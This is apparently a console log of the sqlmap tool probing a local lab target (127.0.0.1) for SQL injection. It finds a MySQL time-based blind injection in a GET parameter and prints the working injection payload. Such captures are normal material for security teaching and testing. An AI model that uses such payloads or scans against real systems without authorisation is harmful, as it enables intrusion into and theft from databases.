 C:\Windows\system32\cmd.exe
[16:39:55] [INFO] testing 'PostgreSQL inline queries'
[16:39:57] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:39:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:40:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:40:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:40:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:40:33] [INFO] GET parameter 'payload' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[16:40:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:40:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:41:08] [INFO] checking if the injection point on GET parameter 'payload' is a false positive
GET parameter 'payload' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: payload (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: payload=1' AND (SELECT 9190 FROM (SELECT(SLEEP(5)))kRUF) AND 'KloB'='KloB
---
[16:43:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:43:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[16:43:52] [WARNING] you haven't updated sqlmap for more than 63 days!!!
[*] ending @ 16:43:52 /2019-07-31/
信安之路